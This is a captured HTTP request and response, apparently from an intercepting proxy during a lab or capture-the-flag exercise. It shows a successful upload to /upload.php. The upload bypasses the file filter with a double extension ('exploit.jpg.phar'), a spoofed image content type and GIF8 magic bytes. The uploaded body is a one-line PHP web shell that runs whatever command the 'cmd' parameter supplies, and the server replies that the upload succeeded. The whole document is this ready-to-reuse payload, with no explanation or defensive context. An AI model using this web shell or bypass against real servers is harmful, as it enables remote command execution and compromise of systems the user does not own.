 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 83.136.249.46:41614
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------23216040154607568044278807684
9 Content-Length: 269
10 Origin: http://83.136.249.46:41614
11 Connection: keep-alive
12 Referer: http://83.136.249.46:41614/
13 Priority: u=0
14
15 -----------------------------23216040154607568044278807684
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.jpg.phar"
17 Content-Type: image/jpeg
18
19 GIF8
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------23216040154607568044278807684--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 20:37:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded